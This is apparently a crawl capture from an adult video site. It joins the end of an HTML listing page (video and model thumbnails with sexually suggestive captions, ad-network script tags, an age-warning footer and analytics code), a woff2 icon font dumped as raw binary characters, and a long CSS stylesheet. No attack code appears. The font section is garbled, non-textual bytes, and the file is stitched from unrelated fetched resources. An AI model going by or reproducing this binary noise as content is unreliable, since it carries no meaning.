                 alt="Cute doll stunner Kate Muse bares her gorgeous body in Hot Blonde"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/c/3/8/7/600be49785afc.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/cute-doll-stunner-kate-muse-bares-her-gorgeous-body-in-hot-blonde-33703.html" title="Cute doll stunner Kate Muse bares her gorgeous body in Hot Blonde">
            Cute doll stunner Kate Muse bares her gorgeous body in Hot Blonde        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>43.1K</li>
        <li>91%</li>
    </ul>
</li>
<!-- item END -->
    </ul>
</section>
<section class="webcam-sec"><ul class="list-collection b r1"><li><figure><img alt="Sofia Bae&#039;s ass is on fire, wearing black lace thong, her hand in her hair, feeling so damn sexy."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495376_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495376_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495376_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495376_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495376_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="http://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s ass is on fire, wearing black lace thong, her hand in her hair, feeling so damn sexy.">Sofia Bae</a></h2></li><li><figure><img alt="Tilly Harrington&#039;s white bra and panties tease, her navel piercing glinting with promise."
              src="https://cdn.elitebabes.com/content/lists/202510/004-121_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/tilly-harrington/" title="Tilly Harrington&#039;s white bra and panties tease, her navel piercing glinting with promise.">Tilly Harrington</a></h2></li><li><figure><img alt="Tilly Harrington&#039;s hands tug at her black Calvin Klein panties, her pierced navel glistening with anticipation."
              src="https://cdn.elitebabes.com/content/lists/202510/004-119_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/tilly-harrington/" title="Tilly Harrington&#039;s hands tug at her black Calvin Klein panties, her pierced navel glistening with anticipation.">Tilly Harrington</a></h2></li><li><figure><img alt="Mimi&#039;s tongue teasing, pink hair, red lingerie, and raised arm create a sexy, anticipatory scene."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495575_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495575_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495575_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495575_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/mimi-4/" title="Mimi&#039;s tongue teasing, pink hair, red lingerie, and raised arm create a sexy, anticipatory scene.">Mimi</a></h2></li><li><figure><img alt="Amber James&#039;s lace bra is teasing, her soft skin is begging to be touched."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1496530_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1496530_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1496530_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1496530_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/amber-james/" title="Amber James&#039;s lace bra is teasing, her soft skin is begging to be touched.">Amber James</a></h2></li></ul></section><!-- beforebegin -->
<section class="promo-sec">
    <figure class="text-center">
                    <!-- desktop video slider -->
              <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e31" data-zoneid="4190754"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
              <!-- multiformat -->
              <script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e" data-zoneid="4305294"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    	    </figure>
</section>
    <footer id="footer">

        <p>This entire website has a voluntary content rating to block access by minors. By entering this site you swear that you are of legal age in your area to view adult material and that you wish to view such material.
<a href="https://www.xerotica.com/static/terms">Terms</a> |
<a href="https://www.xerotica.com/static/2257">18 U.S.C. 2257</a> |
<a href="https://www.xerotica.com/static/dmca">DMCA</a> |
<a href="https://www.xerotica.com/static/privacypolicy">Privacy Policy</a> </p>
            </footer>
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/custom.css">
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js"></script>
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/lazyload.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jquery.tinyscrollbar.min.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/img2svg.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/functions.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/core/js/Tube.js"></script>


		</section>
<!--[if IE]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script defer src="//cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-50283154-2', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2
body_size: 1481
content:
wOF2     <     h  �                       ?FFTM` �^
�t�  6$< ���	Q�MN��#!7��_4;W�Nˠڬꙁ�H�UVI�dM�5�0!�9�p��CVT�*r.�����Њ��o��]��h�E���#��
�&&I�Tb�v���f_b�� ��O5� �m4�I5:� ea
i� �d�1��!� ��B�E�A��d`�V��e��dh��@��j �k\B,sN �r,RA���oY� @�@}�7��q���)@蔛��X�g��T" IH�š	C� ��� �2(�&ÜH�����������M���L�4)4a��r�ppr�"�\�Oha��_�K�{�!���453�2�b�ےHd��?h�;W��DHX�����E��ۛ��A}L��_.����x�����i�J�ϧ<���:D��B��g��o�vK�v������p��՝������P�7^�)#y�<��q��K�
�.���-�g9�a%N����x˕Y7b�pi�Gg^g3�����P˹Ĝ[����gg߬�hll�)x[݁6[�]�_�8�������D�)�C78w�qV�����	ߔ��8���^��T��i�@�`�Vʃ�f��9K÷��&���O��H���i�����5������=k�~���F�������cw�M�/T����=���v~����P�v旮Bۀ��������y��^�'v1IfC��΍Or�~vr�;|8K=Z�}aRI��`�=����c(���sS���j���*�U#�R���!MLO�h���+s��s��ϾR�r��|پ�C��G[�W*����c�pu�,_zܗ!�l�<�?|*���̪�m�޲�0�8~pPJ.`���@��G^c�ōZ�o*W/�TY��<���FcSsUUs��~��8�WBɃ�IY�w�=�O�~Sh�����,��R&�/��^���D�-�u��//_�p)Ϸ��f���y<���mc�Vܽ;#�sg�=��'=��/2�ۙ��ٻ�tm�$[�Y>�I�aß����n���M�&��0��/p���C�	�\*�KԭL���Vk{�uU;1ey�Ѳ63%��F4
F��V�E7�^#��s�����o�6ٞ���+7���>9f�o��������-}��>�$�VI%��T�'c��'[xOS��1��s�v=MO�����6���+��k�Sj���|ur���)�{xX!���ܩP���+w��`�{nSd�y��y��;��i*�� xF򒂾 TӁ+)*��2 ���dĄ^ � C$�����'���$Ø��t�n7�^${A�I����(�Vb�,W;�"xZY�����(���G4��`f�J�8��sWdQ�w�@?�c-�c=��3}�z��Ű��V�A/6?L\�N�Ͱa6�1Tʠn��PW����L�5xذn�½���a'Ԙ�K�O��\�'g���K�� (�ϙ
�A�H����T"#,ሜ(����u)[�9����Z�G*Q�jԠ�Y  

--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3
body_size: 7669
content:
/* -------------------------------------------

	Name:		XErotica
	Date:		2020/11/13
	Author:		http://psdhtml.me

---------------------------------------------  */
*, :before, :after { margin: 0; padding: 0; box-sizing: border-box; outline-color: var(--azure); transform-origin: center center; }

html { overflow-y: scroll; overflow-x: hidden; min-height: 100%; margin: 0; font-size: 100.01%; -webkit-tap-highlight-color: transparent; -moz-osx-font-smoothing: grayscale; -webkit-overflow-scrolling: touch; -ms-content-zooming: none; -ms-overflow-style: scrollbar; scroll-behavior: smooth; }
body { overflow-x: hidden; width: 100%; min-height: 100%; background: var(--white); font-size: 14px; -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
@-ms-viewport { width: device-width; }
@viewport { width: device-width; }


/*! Variables --------- */
:root {
    --white:        #ffffff;
    --sand:         #f5f5f5;
    --seashell:     #f1f1f1;
    --mercury:      #e6e6e6;
	--chalice:  	#d7d7d7;
    --alto:         #d0d0d0;
    --nobel:        #cccccc;
    --boulder:      #7c7c7c;
    --emperor:      #555555;
    --cod:          #323232;
    --shaft:        #232323;
    --black:        #000000;

    --red:          #cd0100;
    --monza:        #be0201;
    --grenadier:    #de2700;
    --azure:        #2793e6;
	--rum: 			#00BD8F;
}


/*! Defaults --------- */
body, textarea, input, select, option, button { color: var(--black); font-family: Roboto, Arial, Helvetica, sans-serif; line-height: 1.5714285714; }
li *, dt *, dd *, p *, figure *, th *, td *, legend * { font-size: 1em; }
ul, ol, dl, p, figure, table, pre, h1, h2, h3, h4, h5, h6, legend { margin-bottom: 12px; }

h1, h2, h3, h4, h5, h6, legend { margin-bottom: 7px; font-size: 20px; font-weight: 500; line-height: 1.1; }
h1, h2 { font-size: 24px; }

a { background: none; color: var(--azure); font-weight: 700; text-decoration: underline; cursor: pointer; outline-width: 0; -webkit-text-decoration-skip: objects; } /*---*/ a span { cursor: pointer; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, legend a { color: inherit; }

ul, ol, dd, blockquote { padding-left: 40px; }

/* Font - Roboto */
@font-face {font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Light.ttf") format("truetype");font-weight:300}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Black.ttf") format("truetype");font-weight:900}

/*! Mixins --------- */
/* cl:b */	.list-channel:after, .list-channel ul li:after, .list-aside li:after, .content:after, #footer:after, form p:after, .cols-a:after { content: ""; display: block; overflow: hidden; clear: both; }
/* fill */	.image-video figcaption:before, .image-video a:before, .list-collection figure span.overlay-e:before, .list-box a:after, .list-channel a:before, .list-channel li:before, .list-box a:before, .list-btn:after, .list-collection a:before, .link-btn a:before { content: ""; display: block; overflow: hidden; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; text-align: left; text-indent: -3000em; }
/* wide */	.media-player:before, .list-btn:before, .tabs-a > nav ul:before, .nav-filter ul:before, .module-wide:before { content: ""; display: block; position: absolute; left: 50%; top: 0; bottom: 0; z-index: -1; width: 100vw; margin: 0 0 0 -50vw; }
/* icon */ 	#top > .menu:before, #top > .user:before, #nav button:before { display: block; position: absolute; left: 0; right: 0; top: 50%; margin: -10px 0 0; font-weight: 400; font-family: i; line-height: 20px; text-align: center; text-indent: 0; letter-spacing: normal; }
/* z:9  */	.image-video a:before, .list-channel a:before, .list-box a:before, .list-btn:after, .list-collection a:before { z-index: 8; }
/* show */	.user-active #shadow, .menu-active #shadow { visibility: visible; opacity: 1; }
/* i:wi */	.image-wide img, .list-collection img { display: block; position: relative; z-index: 1; width: 100% !important; }
/* i:bg */	.list-channel img { display: block; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
/* cu:d */ 	.nav-pagination li.active a, .nav-pagination li.active span, [disabled], .disabled { cursor: default; }
/* td:u */ 	[data-whatintent="mouse"] .forms-wrapper a:hover, [data-whatintent="mouse"] .link-more a:hover, [data-whatintent="mouse"] a.link-more:hover { text-decoration: underline; }
/* td:n */ 	.forms-wrapper a, #root .list-channel a, #root .nav-pagination li a, #root .list-collection a, #root .tabs-a > nav li.active a, [data-whatintent="mouse"] a:hover { text-decoration: none; }


/*! Layout --------- */
#root { overflow: hidden; position: relative; width: 100%; padding: 50px 44px 0; }
	#top { position: absolute; left: 0; right: 0; top: 0; z-index: 19; height: 50px; border-bottom: 1px solid var(--cod); background: var(--shaft); color: var(--white); }
		#logo { position: relative; z-index: 1; margin: 0; padding: 0 60px; font-size: 24px; font-weight: 700; font-family: Arial, Helvetica, sans-serif; line-height: 50px; text-align: center; text-transform: uppercase; text-shadow: 1px 1px 1px var(--black); letter-spacing: 0.005208333333em; }
			#logo a { display: block; overflow: hidden; color: var(--white); font-weight: 700; text-decoration: none; }
		#skip { position: fixed; top: 0; left: 0; right: 0; z-index: 10001; line-height: 1.5; }
			#skip ul { list-style: none; margin: 0; padding: 0; }
			#skip a { display: block; position: absolute; left: -3000em; top: 0; min-width: 200px; padding: 8px 16px; background: var(--azure); color: var(--white); font-weight: 700; text-align: center; text-decoration: none; white-space: nowrap; outline: none; }
				#skip a:focus, #skip a:active { left: 0; }
		#nav { display: none; overflow-x: hidden; overflow-y: auto; position: absolute; left: 0; right: 0; top: 50px; z-index: 18; max-height: calc(100vh - 50px); padding: 7px 44px; background: var(--black); }
			#nav form { margin-bottom: 7px; }
				#nav input { height: 35px; padding-left: 40px; border-radius: 2px; border-width: 0; background: var(--shaft); color: var(--boulder); font-size: 15px; }
				#nav button { display: block; position: absolute; left: 0; top: 0; bottom: 0; width: 40px; min-width: 0; height: auto; margin: 0; padding: 0; border-radius: 0; border: 0; background: none; color: var(--boulder); font-size: 15px; text-align: left; text-indent: -3000em; }
					#nav button:before { content: "\e902"; }
			#nav > ul { list-style: none; margin: 0; padding: 0; border-top: 1px solid var(--shaft); }
				#nav > ul > li { font-size: 15px; }
				#nav > ul > li > a { display: block; padding: 13px 40px; border-bottom: 1px solid var(--shaft); color: var(--nobel);font-weight: 400; text-decoration: none; }
					[data-whatintent="mouse"] #nav > ul > li > a:hover { color: var(--white); }
		#top > .menu, #top > .user { display: block; overflow: hidden; position: absolute; top: 0; bottom: 0; z-index: 9; width: 80px; height: 50px; color: var(--white); font-size: 22px; text-indent: -3000em; text-align: left; text-decoration: none; }
			#top > .menu { left: 0; width: 106px; }
				#top > .menu:before { content: "\e909"; font-size: 12px; }
			#top > .user { right: 0; }
				#top > .user:before { content: "\e901"; margin-top: -11px; padding-right: 44px; line-height: 22px; text-align: right; }
				.user-active #top > .user:before, .menu-active #top > .menu:before { content: "\e908"; font-size: 16px; }
		#shadow { display: block; visibility: hidden; position: fixed; left: 0; top: 0; z-index: 7; width: 100%; height: 100%; background: rgba(0,0,0,.41); text-align: left; text-indent: -3000em; opacity: 0; cursor: pointer; }
	.content { padding: 14px 0 0; }
	#footer { padding: 44px 0 0; color: var(--emperor);  line-height: 1.5; }

.theme-blank #root { min-height: 100vh; padding-top: 0; }
	.theme-blank #content, .theme-blank .content { width: 100%; }


/*! Modules --------- */
.fluid_video_wrapper { display: block !important; }
	.fluid_controls_currentprogress { background: var(--red); !important; }
	.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_video_source:before { content: "\e907" !important; background: none !important; font-weight: 400; font-family: i; line-height: 22px !important; text-align: center; text-indent: 0; letter-spacing: normal; opacity: 1 !important; }

.media-player { position: relative; z-index: 12; margin-bottom: 22px; }
	.media-player:before { background: var(--black); }
	.media-player img, .media-player video { display: block; width: 100% !important; }

.module-model { }
	.module-model figure { display: none; margin-top: 22px; }
	.module-model .list-aside { display: none; margin-top: 12px; }
.module-model.toggle { padding-bottom: 14px; }
	.module-model.toggle figure + * { margin-top: 23px; }

.module-wide { position: relative; z-index: 2; margin: 0 0 15px; padding: 14px 0 1px; }
.module-wide.-paysite { margin-bottom: 0; }
	.module-wide:before { background: var(--seashell); }
	#root .module-wide > figure.m0:last-child { margin-bottom: -1px; }
	.content > .module-wide:first-child, .list-btn + .module-wide, .content > .list-btn:first-child, .module-wide + .list-btn, .content > .media-player:first-child, .media-player, .list-btn + .desktop-hide + .module-wide { margin-top: -14px; }
	h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { padding-bottom: 14px; font-size: 17px; color: #000;}

.nav-pagination { }
	.nav-pagination ul, .nav-pagination ol { list-style: none; margin: 0 -9px 3px 0; padding: 0; }
	.nav-pagination li { margin: 0 9px 9px 0; }
	.nav-pagination li a, .nav-pagination li span { display: block; position: relative; min-width: 46px; height: 46px; padding: 0 10px; border-radius: 2px; background: var(--sand); color: var(--black); font-weight: 700; line-height: 46px; text-align: center; }
		[data-whatintent="mouse"] .nav-pagination li a:hover, .nav-pagination li.active a, .nav-pagination li.active span { background: var(--alto); }
		.nav-pagination li.prev a, .nav-pagination li.next a { width: 46px; text-indent: -3000em; text-align: left; }
			.nav-pagination li.prev a:before, .nav-pagination li.next a:before { display: block; position: absolute; left: 0; right: 0; top: 0; line-height: 46px; text-indent: 0; text-align: center; }
			.nav-pagination li.prev a:before { content: "\00AB"; }
			.nav-pagination li.next a:before { content: "\00BB"; }
	.nav-pagination + * { margin-top: 45px; }

	.tabs-a > nav ul,
    .nav-filter ul { position: relative; z-index: 2; list-style: none; margin: 0 0 22px; padding: 0; text-transform: uppercase; text-align: center; }
		.tabs-a > nav ul:before,
        .nav-filter ul:before { border-bottom: 2px solid var(--alto); }
		.tabs-a > nav li,
        .nav-filter li { width: 33.3333333333%; max-width: 191px; font-size: 14px; }
		.tabs-a > nav li a,
        .nav-filter li a { display: block; padding: 0 0 6px; border-bottom: 2px solid var(--alto); color: var(--black); font-weight: 700; text-decoration: none; }
			.tabs-a > nav li.active a,
            .nav-filter li.active a { border-color: var(--red); cursor: default; }


/*! Content --------- */
.forms-wrapper a { font-weight: 400; }
.strong { font-weight: 700; }
.em { font-style: italic; }

.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }
.text-uppercase { text-transform: uppercase; }

.s20 { font-size: 20px;line-height: 1.4; overflow: hidden; display: -webkit-box;  -webkit-line-clamp: 2;  line-clamp: 2;  -webkit-box-orient: vertical;}

.overlay-a, [data-whatintent="mouse"] .list-collection a:hover, [data-whatintent="mouse"] .list-channel a:hover { color: var(--azure); }
.overlay-b { color: var(--black); }
.overlay-c { color: var(--grenadier); }
.overlay-d, #logo span, .scheme-logo span { color: var(--red); }
.overlay-e { color: var(--rum); }
.overlay-f {     display: block;
    color: var(--black);
    padding: 4px 15px 3px;
    background: var(--mercury);
    font-weight: 400;
    text-decoration: none;
    text-align: center; }

.scheme-logo { margin-bottom: 13px; color: var(--cod); font-family: Arial, Helvetica, sans-serif; font-weight: 700; font-size: 72px; line-height: 1.1; text-align: center; text-transform: uppercase; letter-spacing: 0.005208333333em; }


/*! Links --------- */
.link-btn { position: relative; }
	.link-btn a { display: block; position: relative; z-index: 2; padding: 6px 12px; color: var(--white); font-size: 12px; font-weight: 700; line-height: 1.2; text-decoration: none; }
		.link-btn a:before { border-radius: 2px; background: var(--red); }
		[data-whatintent="mouse"] .link-btn a:hover:before { background: var(--monza); }
h1 .link-btn, h2 .link-btn, h3 .link-btn, h4 .link-btn, h5 .link-btn, h6 .link-btn { display: inline-block; top: -.15em; margin-left: 22px; }
	h1 .link-btn a, h2 .link-btn a, h3 .link-btn a, h4 .link-btn a, h5 .link-btn a, h6 .link-btn a { padding-top: 0; padding-bottom: 0; }
		h1 .link-btn a:before, h2 .link-btn a:before, h3 .link-btn a:before, h4 .link-btn a:before, h5 .link-btn a:before, h6 .link-btn a:before { top: -6px; bottom: -6px; }

.link-more a, a.link-more { color: var(--black); font-weight: 500; text-decoration: none; text-transform: uppercase; }


/*! Media --------- */
img, iframe, object, embed, video { max-width: 100% !important; border-style: none; }
img { height: auto !important; image-rendering: optimizeQuality; -ms-interpolation-mode: bicubic; }
	img::selection { background: transparent; }
	img::-moz-selection { background: transparent; }
picture { width: 100%; }
figure { margin-bottom: 14px; }

.image-video { display: block; position: relative; z-index: 2; color: var(--white); font-size: 17px; line-height: 1.2; }
	.image-video img { width: 100% !important; max-width: 70% !important; min-height: 100px !important; -o-object-fit: cover; object-fit: cover; -o-object-position: 0 center; object-position: 0 center; }
	.image-video figcaption { display: block; position: absolute; right: 0; top: 0; bottom: 0; z-index: 7; width: 48.58333333%; padding: 0 20px 6px 0; background: var(--shaft); text-align: center; }
		.image-video figcaption:before { background: var(--shaft); }
		.image-video figcaption:before { -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: skewX(18deg); transform: skewX(18deg); }
	.image-video .btn { display: block; min-width: 190px; margin: 7px auto 0; padding: 5px 10px; border-radius: 3px; background: var(--red); font-weight: 500; text-decoration: none; }

/*! Lists --------- */
.list-aside { list-style: none; padding: 0; text-align: left; }
	.list-aside li { position: relative; min-width: 120px; padding: 0 0 0 125px; text-align: left; }
		.list-aside li > span:first-child { display: block; float: left; min-width: 120px; margin-left: -125px; font-weight: 700; }
.list-box > .list-box.rating {
    margin-right: ;
}
.list-box { list-style: none; margin: 10px -6px 6px 0; padding: 0; }
.list-box.rating,
.list-box.add-controls { margin-top: 0!important; }
.list-box.add-controls {
    margin-left: 6px;
}
	.list-box li { position: relative; z-index: 2; min-width: 85px; margin: 0 6px 6px 0; font-size: 13px; }
	.list-box a { display: block; color: inherit; padding: 4px 15px 3px; background: var(--mercury); font-weight: 400; text-decoration: none; text-align: center; }
		.list-box li.overlay-a a { background: var(--azure); color: var(--white); }
		.list-box li.overlay-b a { background: var(--black); color: var(--white); }
		.list-box li.overlay-c a { background: var(--grenadier); color: var(--white); }
		[data-whatintent="mouse"] .list-box li:hover a { background: var(--chalice); }
			[data-whatintent="mouse"] .list-box li.overlay-a a:hover { background: var(--azure); }
			[data-whatintent="mouse"] .list-box li.overlay-b a:hover { background: var(--black); }
			[data-whatintent="mouse"] .list-box li.overlay-c a:hover { background: var(--monza); }
	.list-box i { display: inline-block; position: relative; top: .1em; margin-right: 13px; font-size: 1.1538461538em; line-height: 1px; }
		.list-box i.icon-thumb-up { top: 0; font-size: 1em; }
		.list-box i.icon-thumb-down { font-size: 1em; }
	.list-box + .list-box { margin-top: -6px; }
	.list-box + figure { margin-top: 30px; }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 20px; }

.list-btn { position: relative; z-index: 2; list-style: none; margin: 0; padding: 0; color: var(--white); font-weight: 700; text-transform: uppercase; text-align: center; }
	.list-btn:before { border-bottom: 1px solid var(--cod); background: var(--black); font-size: 14px; }
	.list-btn:after { left: auto; width: 1px; background: var(--cod); }
	.list-btn a { display: block; padding: 12px 20px 12px; border-left: 1px solid var(--cod); color: var(--white); font-weight: 700; text-decoration: none; }

.list-channel { list-style: none; margin: 0 0 1px -6px; padding: 0; color: var(--emperor); }
	.list-channel li { position: relative; z-index: 2; width: 25%; margin: 0 0 11px; padding: 13px 20px 13px 126px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
		.list-channel li:before { border: 1px solid var(--mercury); background: var(--white); }
	.list-channel figure { display: block; position: absolute; left: 10px; top: 10px; bottom: 10px; width: 100px; margin: 0; }
	.list-channel h1, .list-channel h2, .list-channel h3, .list-channel h4, .list-channel h5, .list-channel h6 { margin: 0 0 4px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-channel ul { list-style: none; max-width: 135px; margin: 0 0 4px; padding: 0; }
		.list-channel ul li { width: auto; min-width: 0; margin: 0; padding: 0 0 0 70px; border-left-width: 0; font-size: 1em; text-align: right; }
		.list-channel ul li > span:first-child { display: block; float: left; width: 70px; margin-left: -70px; text-align: left; }

.list-collection { list-style: none; margin: 0 0 0 -6px; padding: 0; color: var(--emperor); }
	.list-collection li { position: relative; z-index: 2; width: 25%; margin: 0 0 18px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
	.list-collection figure { position: relative; z-index: 1; margin: 0 0 8px; color: var(--white); font-weight: 500; font-size: 12px; text-transform: uppercase; }
		#root .list-collection figure video { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 8; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
		.list-collection figure span { display: block; position: absolute; left: 3px; top: 3px; z-index: 9; min-width: 30px; padding: 0 6px; border-radius: 2px; background: rgba(0,0,0,.6); text-align: center; }
			.list-collection figure span.text-right { left: auto; top: auto; right: 3px; bottom: 3px; }
			.list-collection figure span.overlay-e { padding-left: 18px; background: var(--rum); color: var(--white); }
				.list-collection figure span.overlay-e:before { left: 6px; top: 50%; right: auto; bottom: auto; width: 5px; height: 5px; margin: -2.5px 0 0; border-radius: 9px; background: var(--white); }
				.list-collection figure span.overlay-e:before { -webkit--animation-name: fade; animation-name: fade; animation-name: fade; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 2s; animation-duration: 2s; }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6 { overflow: hidden; max-height: 30px; margin: 0 0 2px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-collection ul { overflow: hidden; list-style: none; margin: 0 -11px 2px 0; padding: 0; }
		.list-collection ul li { width: auto; margin: 0 11px 0 0; border-left-width: 0; font-size: 1em; }
		.list-collection ul li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 11px; text-align: center; }
	.list-collection + * { margin-top: 69px; }
	.list-collection + figure { margin-top: 1px; }
	.list-btn + .list-collection, .content > .list-collection:first-child { margin-top: -8px; }
.list-collection.a { }
	.list-collection.a li { width: 20%; }
	.list-collection.a ul li, .list-collection.b ul li { width: auto; }

.list-inline { overflow: hidden; list-style: none; margin-right: -13px; padding: 0; }
	.list-inline li { position: relative; margin-right: 13px; }
	.list-inline li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 13px; text-align: center; }


/*! Forms --------- */
fieldset, hr { min-width: 0; margin: 0; padding: 0; border-width: 0; }
	form p { position: relative; }
	legend { display: none; width: 100%; max-width: 100%; padding: 0; border: 0; white-space: normal; }
	input, select, textarea { position: relative; z-index: 1; margin: 0; padding: 0; box-shadow: none; border-radius: 0; font-size: 1em; line-height: normal; text-align: left; text-transform: none; outline-width: 0; }
	input, select, textarea { -moz-appearance: none; -webkit-appearance: none; appearance: none; }
	input, select, textarea, button, input[type="button"], input[type="reset"], input[type="submit"] { box-sizing: border-box; text-transform: none; outline-offset: -2px; }
		input { }
			input::-webkit-search-decoration, input::-webkit-search-cancel-button, input::-webkit-outer-spin-button, input::-webkit-inner-spin-button, input::-webkit-clear-button, input::-webkit-calendar-picker-indicator { display: none; -webkit-appearance: none; visibility: hidden !important; height: auto; margin: 0; }
			input::-o-outer-spin-button, input::-o-inner-spin-button { appearance: none; margin: 0; }
			input::-webkit-inner-spin-button, input::-webkit-outer-spin-button { height: auto; }
			input::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }
			[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
			input[type="checkbox"], input[type="radio"] { display: inline-block; width: auto; height: auto; padding: 0; border: 0; background: none; line-height: 1; }
				input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; appearance: checkbox; }
				input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; appearance: radio; }
			input[type="color"] { padding: 0; cursor: pointer; }
			input[type="date"] { display: -webkit-inline-flex; }
			input[type="number"] { appearance: textfield; -moz-appearance: textfield; }
				input[type="number"]::-webkit-outer-spin-button,  input[type="number"]::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
				input[type="number"]::-o-outer-spin-button, input[type="number"]::-o-inner-spin-button { -o-appearance: none; margin: 0; }
		textarea { overflow: auto; vertical-align: top; resize: vertical; }
		select { line-height: 1; text-overflow: ''; text-indent: 0.01px; }
			select::-ms-expand { display: none; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { display: block; overflow: visible; position: relative; z-index: 3; height: auto; margin: 0; box-shadow: none; text-transform: none; text-indent: 0; cursor: pointer; outline-width: 0; -webkit-appearance: button; appearance: button; -webkit-font-smoothing: inherit; }
		button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; outline: none; }
